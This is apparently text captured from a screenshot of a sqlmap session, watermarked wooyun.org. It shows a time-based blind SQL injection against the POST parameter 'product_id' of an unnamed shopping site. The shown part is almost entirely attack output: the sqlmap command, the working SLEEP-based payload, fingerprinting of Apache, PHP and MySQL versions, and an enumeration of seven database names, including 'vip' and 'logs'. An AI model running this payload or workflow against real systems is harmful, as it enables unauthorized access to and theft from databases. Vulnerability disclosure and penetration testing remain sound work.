 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 33.txt --dbs
sqlmap {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:22:11
[09:22:11] [INFO] parsing HTTP request from '33.txt'
[09:22:11] [INFO] resuming back-end DBMS 'mysql'
[09:22:11] [INFO] testing connection to the target URL
[09:22:11] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: product_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: product_id=1114' AND (SELECT * FROM (SELECT(SLEEP(5)))NedG) AND 'iC
vU'='iCvU&product_num=2&act=do_buy
---
[09:22:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[09:22:11] [INFO] fetching database names
[09:22:11] [INFO] fetching number of databases
[09:22:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:22:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[09:22:27] [INFO] retrieved:
[09:22:32] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[09:23:54] [INFO] retrieved: cb
[09:24:02] [INFO] retrieved: logs
[09:24:23] [INFO] retrieved: mysql
[09:24:46] [INFO] retrieved: performance_schema
[09:26:07] [INFO] retrieved: test
[09:26:27] [INFO] retrieved: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] vip
www.wooyun.org